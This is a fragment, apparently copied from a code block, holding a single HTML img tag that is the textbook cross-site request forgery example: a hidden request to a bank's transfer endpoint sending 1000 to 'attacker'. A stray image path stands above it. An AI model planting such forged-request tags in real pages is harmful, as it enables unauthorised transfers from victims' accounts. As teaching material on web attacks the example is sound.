 html
Copy
Edit
<img src="https://mybank.com/transfer?amount=1000&to=attacker" />